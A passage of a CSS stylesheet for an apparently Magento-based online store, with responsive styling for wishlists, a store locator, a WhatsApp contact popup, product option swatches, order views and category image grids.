        .box-tocart.general-site.col-7
        .fieldset.no-structure {
        margin-left: auto;
    }
}

#maincontent .location .noprice-text .findelocation {
    border-radius: 3px;
    font-weight: 400;
}

.page-wrapper #maincontent .product-add-form .with-seller .qty-input {
    z-index: 10;
}

#popup-modal-address .fields-error-address {
    background-color: #fff;
    color: #565656;
    font-size: 10px;
    text-transform: none;
    font-weight: normal;
    border-color: #ccc;
    border-radius: 7px;
    margin-top: -15px;
}

.customer-address-form .popovers:before,
#popup-modal-address .popovers:before {
    border-color: #ccc transparent transparent transparent;
    margin-left: -10px;
    border-width: 10px;
    margin-bottom: -4px;
}

.page-footer .jumbotron.vv-footer-wrapper .col-md-12 {
    text-align: center !important;
    font-family: "Roboto", sans-serif;
}

.checkout-index-index .opc-block-summary .totals.shipping.excl {
    display: none;
}

/** WISHILIST **/
@media (max-width: 375px) {
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row {
        width: 180px;
        line-height: 2.5;
        margin-top: 2px;
    }

    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row
        .distributors-option,
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .droddown-dist {
        font-size: 10px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row
        .qty-switcher-dec {
        margin-top: 20px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        width: 175px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td:first-child {
        min-height: 68px;
    }

    .popup-authentication .block-swissup-social-login .buttons li {
        width: 100%;
    }
}

@media (min-width: 376px) and (max-width: 480px) {
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row {
        width: 220px;
        line-height: 2.5;
        margin-top: 2px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        width: 205px;
    }
}

@media (min-width: 481px) and (max-width: 767px) {
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row {
        width: 260px;
        line-height: 2.5;
        margin-top: 2px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        width: 260px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row
        .qty-switcher-dec {
        margin-top: 20px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td:first-child {
        min-height: 68px;
    }

    .page-product-configurable:not(.no-distributor)
        .no-price.with-location
        .share-dialog {
        top: -1em;
    }
}

@media (max-width: 480px) {
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row
        .distributors-option,
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .droddown-dist {
        font-size: 10px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row
        .qty-switcher-dec {
        margin-top: 20px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td:first-child {
        min-height: 68px;
    }
}

@media (min-width: 768px) and (max-width: 970px) {
    .multiplewishlist-index-view
        .block-content
        .stock-data
        .stock
        .stock-qty-available {
        font-size: 7px;
    }

    .multiplewishlist-index-view
        .block-content
        .product-row
        .droddown-dist-header
        .distributors-option {
        font-size: 12px;
    }
}

@media (min-width: 1440px) {
    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product {
        top: 35px;
        left: 18%;
    }

    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product
        .text-distributors {
        right: 27%;
    }
}

@media (min-width: 1100px) and (max-width: 1339px) {
    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product
        .text-distributors {
        margin-left: 10%;
    }
}

@media (min-width: 992px) and (max-width: 1339px) {
    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product {
        margin-top: 50px;
        margin-right: 30px;
        display: block;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product {
        margin-top: 50px;
        margin-right: 10%;
    }

    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product
        .text-distributors {
        right: 0;
        margin-left: 10%;
    }
}

#maincontent .block-carousel .block-content .swiper-container::after,
#maincontent .block-carousel .block-content .swiper-container::before {
    background: none;
}

@media (max-width: 768px) {
    #maincontent .block-highlight .product-item-info .wishlist-popup {
        position: relative;
    }

    .multiplewishlist-index-view
        #maincontent
        .product-row
        .droddown-dist-header.no-seller-vv {
        margin: auto 0;
        max-width: 150px;
        padding-left: 25px !important;
        background: url(../images/icon-search-distributor.svg) no-repeat 1.5%
            center !important;
        background-size: 15% !important;
    }
}

.multiplewishlist-index-index .mass-action-buttons .btn.outline {
    background: transparent !important;
}

@media (min-width: 768px) {
    #maincontent
        .page-products
        .products-grid:not(.swiper-container)
        .product-items
        .product-item:hover
        .product-item-info,
    #maincontent
        .block.widget
        .products-grid:not(.swiper-container)
        .product-items
        .product-item:hover
        .product-item-info {
        position: relative;
    }
}

@media (min-width: 768px) {
    .page-products.catalog-product-view .prolabels-wrapper,
    .page-products.catalog-product-view .prolabels-content-wrapper {
        position: relative;
    }
}

.vv-storelocator .col-md-3.col-12 .search-store .search-city {
    margin-top: 20px;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-city,
.vv-storelocator .col-md-3.col-12 .search-store .search-location,
.vv-storelocator .col-md-3.col-12 .search-store .location {
    background: #d8d8d8;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-city {
    padding: 15px;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-location {
    padding: 15px 15px 5px 15px;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-city span,
.search-location span {
    font-weight: 500;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-location-container {
    position: relative;
}

.vv-storelocator
    .col-md-3.col-12
    .search-store
    .search-location-container
    input[type="text"] {
    font-size: 14px;
}

.vv-storelocator
    .col-md-3.col-12
    .search-store
    .search-location-container
    .fa-search {
    color: #989797;
    top: 0px;
    right: 10px;
    left: unset !important;
}

.vv-storelocator .col-md-3.col-12 .search-store .location {
    padding: 0 15px 15px 15px;
}

.vv-storelocator .stores,
.vv-storelocator #stores-map {
    margin-top: 20px;
}

.vv-storelocator .stores {
    margin-bottom: 20px;
}

.vv-storelocator .stores::-webkit-scrollbar,
.page-header .sections.nav-sections::-webkit-scrollbar,
.page-header .sections.nav-sections div::-webkit-scrollbar {
    width: 7px;
}

.vv-storelocator .stores::-webkit-scrollbar-track,
.page-header .sections.nav-sections::-webkit-scrollbar-track,
.page-header .sections.nav-sections div::-webkit-scrollbar-track {
    background-color: #e7e7e7;
}

.vv-storelocator .stores::-webkit-scrollbar-thumb,
.page-header .sections.nav-sections::-webkit-scrollbar-thumb,
.page-header .sections.nav-sections div::-webkit-scrollbar-thumb {
    background: white;
    border: 0.5px solid #dddbdb;
}

.vv-storelocator .stores p i {
    margin-right: 5px;
}

.vv-storelocator #stores-locations {
    padding-right: 10px;
}

@media (min-width: 768px) {
    .vv-storelocator #stores-locations .title-region {
        border-bottom: 2px solid #d8d8d8;
        text-transform: uppercase;
        color: #3c3e3d;
        font-size: medium;
    }
}

@media (max-width: 767px) {
    .vv-storelocator .stores {
        max-height: 200px;
    }

    .catalog-product-view.page-product-configurable
        .product-item-info.no-price.no-location
        .box-tocart.general-site.col-7 {
        align-items: center;
    }

    .vv-storelocator .search-location-container .fa-search {
        display: none;
    }

    .page-header .header-activity li a .count {
        top: 0px;
        left: 12px;
    }
}

.storelocator-index-store .columns {
    margin-top: 40px;
}

.storelocator-index-store .columns .row {
    margin-bottom: 40px;
}

.storelocator-index-store .left-col img {
    float: left;
    height: 65px;
    margin-right: 20px;
}

.storelocator-index-store .left-col p {
    color: gray;
    margin-bottom: 0;
}

.storelocator-index-store .left-col p i {
    margin-right: 5px;
}

.storelocator-index-store .btn.action.primary,
.storelocator-index-store .btn.action.primary:hover,
.storelocator-index-store .action.submit.primary,
.storelocator-index-store .action.submit.primary:hover {
    float: right;
    text-transform: uppercase;
    font-weight: bold;
    display: flex;
    align-items: center;
}

.storelocator-index-store .page-vv-title h1,
.storelocator-index-store .contact-form .legend span {
    text-transform: unset;
}

.storelocator-index-store .page-vv-title h2,
.contact-form .label span {
    font-weight: 500 !important;
}

.storelocator-index-store .contact-container {
    text-align: left;
}

.storelocator-index-store .contact-container .fa-phone,
.storelocator-index-store .contact-container .fa-whatsapp,
.storelocator-index-store .contact-container .fa-info {
    float: left;
    font-size: 2.7rem;
    padding: 5px 10px;
    background: transparent;
    border-radius: 50%;
    margin-right: 15px;
    width: 42px;
    height: auto;
    line-height: 1;
    top: unset;
}

.storelocator-index-store .contact-container h3 {
    text-transform: uppercase;
}

@media (max-width: 576px) {
    .storelocator-index-store .actions-toolbar button span {
        margin: auto;
    }
}

@media (max-width: 767px) {
    .storelocator-index-store .contact-form {
        padding-bottom: 55px;
    }

    .storelocator-index-store .btn.action.primary {
        float: left;
        margin-top: 15px;
    }

    .storelocator-index-store .contact-container p {
        margin-left: 57px;
    }
}

.storelocator-index-store .storelocator-index-store .right-col.col-md-6.col-12 {
    text-align: right;
}

.vv-storelocator .store-info {
    margin: 15px 0;
}

.vv-storelocator .store-info img {
    max-width: 25px;
    float: left;
    margin-right: 8px;
}

.vv-storelocator .store-name {
    text-transform: uppercase;
    font-weight: 500;
    padding-top: 1.5%;
    font-size: 16px;
}

.vv-storelocator .city {
    text-transform: capitalize;
    font-weight: 500;
    font-size: 1.2em;
    color: gray;
    margin-bottom: 5px;
}

.vv-storelocator .street,
.vv-storelocator .phone {
    color: gray;
    margin-bottom: 5px;
}

.vv-storelocator .gm-style-iw-d i {
    padding-right: 5px;
    width: 15px;
}

.storelocator-index-store .right-col {
    text-align: right;
}

@media (min-width: 768px) {
    .vv-storelocator #stores-map {
        height: calc(100% - 40px);
    }
}

@media (min-width: 768px) {
    .page-product-structure .product-info-main .product-social-links {
        bottom: 150px;
    }

    .page-product-structure .product-info-main {
        margin-bottom: -100px;
    }

    .block-highlight .product-item-info .product-item-inner {
        position: absolute;
        background: #fff;
        border: none;
        border-top: none;
        box-shadow: 2px 1px #ddd;
    }
}

.storelocator-index-store #maincontent .columns #store-map {
    border: 6px solid white;
}

.storelocator-index-store .contact-container .fa-whatsapp {
    color: #44b551;
}

.storelocator-index-store .contact-container .fa-phone {
    color: #7971d6;
}

.storelocator-index-store .contact-container .fa-info {
    color: #000;
}

.storelocator-index-store .left-col .whatsapp_number {
    color: #3ab749;
    margin-left: 5px;
}

.storelocator-index-store .left-col .whatsapp_number .fa-whatsapp {
    margin-right: 1px;
}

.whatsapp-popup {
    position: fixed;
    top: 87%;
    z-index: 10;
    right: 0;
}

.whatsapp-popup #wpp-background {
    padding: 6px;
    min-height: 50px;
    width: 330px;
    text-align: center;
    background-color: #ffffff;
    border-radius: 50px;
    box-shadow: 1px 1px #d8d8d8;
}

.whatsapp-popup .wpp-icon-store {
    position: relative;
    bottom: 75px;
}

.whatsapp-popup .wpp-icon-store img {
    width: 100px;
    height: 100px;
    position: relative;
    bottom: 8px;
    right: 17px;
}

.whatsapp-popup .text-container-wpp {
    background: #4ac959;
    border-radius: 50px;
    padding-bottom: 2px;
    color: #ffffff;
    padding-left: 20px;
    position: relative;
}

.whatsapp-popup .text-whatsapp {
    position: relative;
    top: 5px;
}

.whatsapp-popup p.text-whatsapp {
    font-size: 11px;
}

.whatsapp-popup .text-container-wpp h4 {
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 0;
}

.whatsapp-popup #wpp-background {
    background: rgba(255, 255, 255, 0.83);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
}

.whatsapp-popup .text-container-wpp {
    padding: 5px 0 5px 40px;
}

.multiplewishlist-share-view .popover-trigger .popovers.popover-info-discount,
.multiplewishlist-share-view .popover-trigger .fa.fa-info {
    display: none;
}

.multiplewishlist-share-view .distributor img {
    display: flex;
    height: 30px;
    width: auto;
    float: left;
}

.multiplewishlist-share-view .distributor .vendor-name {
    display: flex;
    font-size: 17px;
    padding-left: 6px;
    line-height: 15px;
}

.multiplewishlist-share-view .distributor .price {
    padding-left: 3%;
    font-weight: 300;
    font-size: 95%;
}

.multiplewishlist-share-view .distributor .price-aside {
    color: #9a9898;
    font-size: 80%;
}

.multiplewishlist-share-view .distributor img {
    display: flex;
    height: 30px;
    width: auto;
    float: left;
}

.multiplewishlist-share-view .distributor .vendor-name {
    display: flex;
    font-size: 17px;
    padding-left: 6px;
    line-height: 15px;
}

.multiplewishlist-share-view .distributor .price {
    padding-left: 6px;
    font-weight: 300;
    font-size: 14px;
}

.multiplewishlist-share-view .distributor .price-aside {
    color: #9a9898;
    font-size: 80%;
}

/* Arreglos responsive */
/* Tablet*/
@media (width: 768px) {
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        min-width: 50%;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td
        .item-name-table
        .int-name {
        font-size: 90%;
    }

    .multiplewishlist-share-view .well-white {
        width: fit-content;
    }
}

/* Mobile */
@media (max-width: 576px) {
    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container
        .item-qty {
        width: 50%;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tfoot.table-comments {
        width: unset;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td
        .item-name-table
        .int-name {
        font-size: 90%;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container
        .qty-arrows {
        text-align: right;
    }
}

/* Gap mobile <> tablet */
@media (min-width: 577px) and (max-width: 767px) {
    .multiplewishlist-share-view .table-vv-style.master-budget-table tbody tr {
        min-height: 185px;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td
        .item-name-table
        .int-name {
        font-size: 90%;
    }
}

/** STYLES MAP && STORE LOCATOR **/
.store-profile-link:hover {
    text-decoration: none;
    cursor: pointer;
}

.storelocator-index-store .right-col .action.primary.vv_button_style {
    min-width: 150px;
    text-align: center;
    height: 36px;
}

.storelocator-index-store .right-col .btn-icon.icon-chevron {
    float: right;
    position: relative;
    bottom: 2px;
}

#maincontent .product-options-wrapper .swatch-option.image {
    background-size: contain !important;
}
.swatch-opt .swatch-attribute.vv_model .swatch-container .swatch-option.image {
    width: 80px !important;
    height: 120px !important;
    border-radius: 4px;
    margin: 4px;
}
.filter-options .vv_model .swatch-attribute-options .swatch-option {
    width: 96px;
    height: 120px;
    border-radius: 4px;
    margin: 4px;
}
.filter-options .vv_model .swatch-attribute-options .swatch-option.selected,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover,
.swatch-option.selected {
    outline: unset;
    border: 1px solid #999;
}
.a-contact-checkout,
.block-content.filter-content .manufacturer svg {
    display: none;
}
.page-product-configurable .price-swatch {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-top: 6px;
    font-size: 8px;
}
.page-product-configurable .price-swatch .price {
    font-size: 15px;
}
.page-product-configurable .swatch-option {
    margin: 5px;
}
.catalog-product-view.page-product-configurable
    .product-add-form
    .product-options-wrapper
    .swatch-attribute-options
    .swatch-option {
    border-radius: 4px;
    width: auto;
    height: 40px;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
    background-color: #fff;
}

.page-product-configurable
    #maincontent
    .price-container.price-final_price.tax.weee
    .price-label {
    display: none !important;
}

.page-product-configurable
    .wo-seller
    .no-structure
    .field.qty.set-qty-product.show,
.page-product-configurable
    .wo-seller
    .no-structure
    .actions.actions-custom-product.show {
    display: block;
}

.products-grid.grid
    .product-items.widget-product-grid
    .product-item
    .product-item-info {
    min-height: 305px;
}

@media (max-width: 576px) {
    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td
        .item-name-table
        .int-name {
        padding-right: unset;
        position: relative;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"] {
        padding-top: 45px !important;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container
        .item-qty {
        width: 150%;
    }
}

.product-item-info
    .wishlist-popup
    .popup-inner
    #multiple_wishlist_add_form
    .budget-group-buttons
    #cancel-wishlist,
.catalog-product-view .wishlist-popup .budget-group-buttons #cancel-wishlist {
    float: left;
}

.catalog-category-view
    .products-grid
    .product-items
    .product-item.budget-active
    .product-item-info
    .wishlist-popup {
    left: 0;
}

.catalog-product-view .structure-type .vv-price-box {
    z-index: 9;
    display: block;
    position: relative;
    font-family: "Roboto Condensed";
}

.catalog-product-view .structure-type .vv-price-box h2 {
    font-weight: 400;
    font-size: 22px;
    margin-bottom: 20px;
}

.page-product-structure .product-info-main {
    background-color: #f7f7f7;
}

/* ALINEACIONES PAGE-PRODUCT-CONFIGURABLE */
@media (min-width: 768px) {
    .page-product-configurable .product-info-main .product-add-form {
        padding: 0 20px !important;
    }

    .page-product-configurable .product-info-main .product.attribute.overview {
        padding: 10px 0 !important;
    }

    .page-product-configurable
        .product-add-form.product-item-info
        .product-options-bottom
        .best-price-wrapper
        .box-tocart
        .vv-price-box
        .price-box
        .price-container.price-final_price.tax
        .price-including-tax,
    .product-options-bottom
        .price-box
        .price-container
        .price-including-tax
        + .price-excluding-tax {
        text-align: right;
        padding-right: 20px;
    }

    .page-product-configurable
        .product-info-main
        .product-add-form.product-item-info
        .product-options-bottom
        .best-price-wrapper
        .wo-seller
        .no-structure
        .actions.actions-custom-product.show {
        text-align: center;
    }

    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: 133%;
    }
}

/* --- MULTIPLEWISHLIST-INDEX-VIEW --- */
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row:hover
    .table-actions
    .action.btn-actions
    i,
.multiplewishlist-index-view
    .block-content
    .well-white.no-padding
    .multiple_wishlist_table.table-vv-style
    tfoot.table-comments
    .control
    button#edit-comment:active {
    color: black !important;
}

/* Arreglo botones multiplewishlist-index-view */
@media (min-width: 568px) {
    .multiplewishlist-index-view
        .block-content
        .box-actions.budget-actions
        .product-social-links {
        padding-top: unset;
    }
}

/* Responsive multiplewishlist-index-view */
@media (max-width: 576px) {
    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"] {
        padding-top: 11px !important;
    }
}

@media (min-width: 577px) and (max-width: 767px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        .distributor {
        left: -2%;
    }
}

@media (width: 768px) {
    .multiplewishlist-index-view
        #maincontent
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option {
        line-height: 18px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .distributor-price {
        float: left !important;
    }

    .multiplewishlist-index-view
        #maincontent
        .block-content
        .well-white.no-padding
        .multiple_wishlist_table.table-vv-style
        .product-row
        .distributor
        .dropdown
        .droddown-dist-header {
        margin-top: unset;
    }
}

@media (min-width: 768px) and (max-width: 1280px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option {
        padding: 0 17% 0 5px !important;
        font-size: 11px;
        margin: auto;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options
        .drop-budget-item
        .droddown-dist
        .distributors-option {
        display: flex;
        flex-direction: column;
        font-size: 12px;
        margin-bottom: 0;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .distributor-price {
        float: left !important;
    }

    .addressmodal .ingresa-aca {
        margin-top: 3rem;
        line-height: 1;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option
        > .distributor-name {
        width: 130px;
    }
}

/* RESPONSIVE PAGE-PRODUCT-CONFIGURABLE */
.page-product-configurable
    .page-product-structure
    .product-info-main
    .product-social-links {
    padding-top: 0;
}

@media (max-width: 1160px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 13px;
    }
}

@media (max-width: 1101px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 12px;
    }
}

@media (max-width: 1042px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 11px;
    }
}

@media (max-width: 991px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 9px;
        padding-left: 3px !important;
        padding-right: 3px !important;
    }

    .page-product-structure .share-dialog.is-open {
        right: auto;
        transform: unset;
        top: unset;
        margin-top: -19em;
        left: 0;
    }

    .page-product-structure .share-dialog:before,
    .page-product-structure .share-dialog:after {
        left: 4em;
    }

    .page-product-structure .popover-trigger.popover-attributes {
        display: block;
    }

    .page-product-structure
        .popover-trigger.popover-attributes
        .popover-helper {
        max-width: 100%;
        width: 100%;
    }
}

@media (max-width: 768px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 14px;
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}

@media (max-width: 457px) {
    .page-product-configurable
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        font-size: 11px;
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}

.page-product-configurable
    .product-info-main
    .product-options-bottom
    .wo-seller.general-site.col-7
    .set-qty-product
    .qty-input {
    left: 20%;
}

@media (min-width: 768px) {
    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: 120%;
        top: -40px;
    }
}

@media (min-width: 992px) {
    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: 60%;
        top: -10px;
    }
}

@media (min-width: 992px) {
    .page-product-configurable
        .product-info-main
        .product-options-bottom
        .wo-seller.general-site.col-7
        .set-qty-product
        .qty-input {
        left: 122%;
    }
}

.order-name-detail-item {
    width: 100%;
}

.order-name-detail-item-description {
    width: 8.5rem;
    float: left;
    font-weight: 500;
}

.btn-order-status {
    margin-left: 1rem;
}

.order-history-vendor-name {
    text-transform: uppercase;
}

@media (min-width: 768px) {
    .btn-order-status {
        width: 100%;
        margin-left: 0;
    }
}

.order-multiple-wishlist {
    font-size: 1.3rem;
}

.order-view-storename,
.order-view-storename:visited,
.order-view-vendorname,
.order-view-vendorname:visited {
    text-transform: uppercase;
    font-weight: bold;
    color: black;
}

.actions-toolbar.order-actions-toolbar .action {
    margin-right: 0;
}

.action.whatsapp > span:before {
    font-family: "FontAwesome";
    content: "\f232";
    font-size: 2rem;
    font-weight: 400;
    margin-right: 0.5rem;
    display: inline-block;
}

.whatsapp-vendorname {
    text-transform: uppercase;
    font-weight: bold;
}

.actions-toolbar.order-actions-toolbar .actions .action.order-primary {
    text-transform: uppercase;
    color: white;
    background-color: #519548;
}

@media (min-width: 768px) {
    .actions-toolbar.order-actions-toolbar .actions .action.order-primary {
        float: right;
    }
}
@media (max-width: 768px) {
    .actions-toolbar.order-actions-toolbar .actions .action.order-primary {
        font-size: 12px;
    }
}

.order-actions-toolbar {
    margin: 1rem 0;
}

.order-actions-toolbar .actions .action {
    margin: 0.5rem 0;
}

.swissup-order-attachment {
    display: none;
}

.account .column.main .page-title-wrapper .order-date > span {
    display: inline;
}

.order-date,
.order-vendor {
    display: inline-block;
}

.easycatalogimg .item {
    padding: 0;
    height: 160px;
    position: relative;
}

.easycatalogimg .item a.image {
    position: absolute;
    right: 121px;
    top: 10px;
}

.easycatalogimg .item .category-name.parent-category.parent-category-top {
    position: absolute;
    top: 30%;
    transform: translate(-50%, -50%);
    left: 46%;
    width: 150px;
    z-index: 1;
    padding: 4px 0 4px 0;
    font-size: 14px;
    padding-right: 10px;
    padding-left: 10px;
    background: #32323254;
    border-radius: 20px;
    transition: all 0.4s ease;
}

.easycatalogimg .item .category-name.parent-category.parent-category-top:hover {
    cursor: pointer;
    text-decoration: none;
    background: #32323299;
}

.catalog-category-view .easycatalogimg {
    max-width: 1280px;
    margin: auto;
}

.easycatalogimg img {
    filter: opacity(0.7);
    height: 110px;
    width: 150px !important;
    object-fit: cover;
    object-position: top;
    border-radius: 15px;
}

.easycatalogimg .item .list-subcategories {
    display: none;
}

.easycatalogimg .item .category-name.parent-category.parent-category-top a {
    color: white;
    text-decoration: none;
}

.easycatalogimg
    .item
    .category-name.parent-category.parent-category-top
    a:hover {
    text-decoration: none;
}

.catalog-category-view
    .easycatalogimg
    .easycatalogimg-grid.easycatalogimg-cols-3
    .item {
    width: 14.23%; /* 7 columnas en width maximo */
    position: relative;
}

@media (max-width: 1280px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 16.66%;
    }
}

@media (max-width: 1090px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 20%;
    }
}

@media (max-width: 880px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 25%;
    }
}

@media (max-width: 664px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 33.33%;
    }
}

@media (max-width: 458px) {
    .catalog-category-view
        .easycatalogimg
        .easycatalogimg-grid.easycatalogimg-cols-3
        .item {
        width: 50%;
    }

    .easycatalogimg .item .category-name.parent-category.parent-category-top {
        top: 30%;
    }
}

.easycatalogimg .parent-category-top {
    margin: 8.5% 4%;
}

.catalog-category-view
    .easycatalogimg
    .easycatalogimg-grid.easycatalogimg-cols-3
    .item
    a.image {
    width: 100%;
    position: relative;
    left: 0;
}

@media (width: 768px) {
    .nav-sections-item-content {
        margin-top: 4px;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .swissup-navigationpro .navpro-menu {
        display: flex;
        align-items: center;
    }

    body
        .page-wrapper
        .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .ship-to-fast-selector {
        width: 26%;
        margin-left: unset;
    }

    .sections.nav-sections
        .section-item-content.nav-sections-item-content
        .swissup-navigationpro {
        width: 74%;
        float: right;
    }

    .account.multiplewishlist-index-index .wishlist-index-table-body td.checkmark-container {
        width: 7.5%;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content nav.swissup-navigationpro {
        width: 75%;
    }

    .wishlist-index-row.radio-left-border .active-msg-container span.active-msg-content {
        top: 0px;
    }

    .algolia-search-input {
        margin: 0 30px !important;
        top: 0px !important;
    }

    .fotorama__wrap--slide .fotorama__stage__frame {
        min-width: 468px;
    }

    .fotorama__wrap--css3 .fotorama__stage__shaft {
        max-width: revert !important;
    }
}

@media (min-width: 568px) {
    .multiplewishlist-index-view
        .block-content
        .box-actions.budget-actions
        .product-social-links,
    .multiplewishlist-share-view
        .block-content
        .box-actions.budget-actions
        .product-social-links {
        padding-top: unset;
    }
}

body.checkout-index-index > .loading-mask {
    z-index: 2;
}

/* RETOQUES MULTIPLEWISHLIST-INDEX MOBILE*/
@media (max-width: 334px) {
    .multiplewishlist-index-view
        .table-vv-style
        .item-name-table
        .int-name
        > a {
        font-size: smaller;
    }
}

@media (max-width: 767px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock {
        max-width: 100%;
        width: 150px;
        text-align: center;
    }
}

/* RETOQUES MULTIPLEWISHLIST-SHARE MOBILE*/
@media (max-width: 576px) {
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock-qty-available
        .wo-leadtime {
        padding: 1px 5px;
    }
}

@media (max-width: 576px) {
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock-qty-available
        .with-leadtime {
        padding: 2px 5px;
    }

    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock-qty-available
        .with-leadtime
        span:last-child {
        font-size: smaller;
    }
}

@media (min-width: 425px) and (max-width: 576px) {
    body:not(.multiplewishlist-index-view)
        .table-vv-style.master-budget-table
        tbody
        tr {
        padding-bottom: 5%;
    }

    .multiplewishlist-share-view
        .multiple_wishlist_table.table-vv-style
        tbody
        tr
        td.product-subtotal {
        bottom: 0;
    }
}

/** PRODUCT LIST MODE **/
@media (min-width: 768px) {
    .products.wrapper.list.products-list
        .product-item-details
        .thumb-add-budget
        .btn.primary {
        margin-top: 20px;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        label {
        margin-top: 18px;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
        .qty-switcher-dec {
        top: 33px;
        right: 5px;
    }

    .products.wrapper.list.products-list
        .product-item-details
        .qty-input
